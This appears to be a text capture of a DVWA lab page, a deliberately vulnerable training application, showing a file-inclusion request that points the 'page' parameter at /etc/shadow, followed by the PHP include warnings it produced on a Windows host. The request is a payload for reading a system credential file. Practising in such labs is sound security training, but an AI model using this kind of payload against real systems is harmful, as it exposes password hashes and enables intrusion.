 127.0.0.1/DVWA/vulnerabilities/fi/?page=/etc/shadow
Warning: include(/etc/shadow): failed to open stream: No such file or directory in C:\phpStudy\PHPTutorial\WWW\DVWA\vulnerabilities\fi\index.php on line 36
Warning: include(): Failed opening '/etc/shadow' for inclusion (include_path='.;C:\php\pear;../../external/phpids/0.6/lib/') in C:\phpStudy\PHPTutorial\WWW\DVWA\vulnerabilities\fi\index.php on line 36
DVWA
Home
Instructions
Setup / Reset DB